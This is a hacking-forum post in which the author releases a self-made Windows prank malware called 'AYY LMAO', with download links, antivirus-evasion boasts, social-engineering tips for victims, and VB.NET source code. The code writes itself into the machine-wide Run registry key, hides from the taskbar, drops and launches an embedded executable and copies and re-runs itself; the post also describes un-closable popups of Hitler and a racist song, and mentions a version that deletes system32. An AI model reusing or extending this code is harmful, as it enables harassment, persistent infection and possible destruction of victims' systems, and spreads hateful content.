05-16-2015, 12:36 AM (This post was last modified: 12-17-2015, 03:20 PM by ivietromods.)
IMPORTANT: tell them to right click on the program and goto properties and disable read only and unblock the program
Then click apply
This is a virus that will move to startup folder and registry after starting and is FULLY FUD... Right now

its ayyy lmao coded in a different style and is in a different language. Maybe even better.

NOTE: A new version is under construction with faster spawn times and even more annoying features
FEATURES:

Plays MoonMan - NotoriousKKK on computer startup and program start
Spams hitler and ayy lmao picture on screen
FULLY FUD / Ever Detected just recompile with source code and change it abit
Not Close able at all unless in virtual machine.
stuff like that

This Show's it all c: : Virus Scans:
https://www.metascan-online.com/#!/resul...d6/regular
Download:
http://multimirrorupload.com/ulpc5gtxndla/AYY LMAO.exe
http://ge.tt/670bjnT2/v/0?c

This Program is entirely made by IVIetromods (AKA Me) nobody else c:

Releasing Code!
Code:
Imports System.Environment
Imports System.Threading
Public Class Form1
   Dim FileToCopy As String
   Dim NewCopy As String
   Dim screenWidth As Integer = Screen.PrimaryScreen.Bounds.Width
   Dim screenHeight As Integer = Screen.PrimaryScreen.Bounds.Height

   Dim p() As Process
   Dim dir As String = My.Computer.FileSystem.SpecialDirectories.Temp
   Dim filename As String = dir + "audio.exe"
   Dim filename2 As String = dir + ".exe"

   Private Sub Form1_Load(sender As Object, e As EventArgs) Handles MyBase.Load
       Try
           NewCopy = GetFolderPath(SpecialFolder.ApplicationData)
           My.Computer.Registry.LocalMachine.OpenSubKey("SOFTWARE\Microsoft\Windows\CurrentVersion\Run", True).SetValue(Application.ProductName, Application.ExecutablePath)
           p = Process.GetProcessesByName("audio")
           If p.Count > 0 Then
           Else
               IO.File.WriteAllBytes(filename, My.Resources.audio)
               Process.Start(filename)
           End If
       Catch ex As Exception
       End Try

       Me.Text = ""
       Me.ShowInTaskbar = False
       FileToCopy = Application.ExecutablePath
       NewCopy = GetFolderPath(SpecialFolder.LocalApplicationData)
       NewCopy = NewCopy + "\Temp.exe"
       If System.IO.File.Exists(FileToCopy) = True Then
           If System.IO.File.Exists(NewCopy) = False Then
               System.IO.File.Copy(FileToCopy, filename2)
           End If
       End If
       Process.Start(filename2)
       Dim rand As New Random()
       Dim number1 = rand.Next(1, screenWidth)
       Dim number2 = rand.Next(1, screenHeight)
       Me.Location = New Point(number1, number2)
   End Sub
End Class
EDIT: This is a version with an untested system32 delete batch starter that fakes removing my pup/virus
^ ^ CAN'T BE ASSED TO RECOMPILE SYSTEM32 VIRUS ^ ^
^^ that means use the source code to make it instead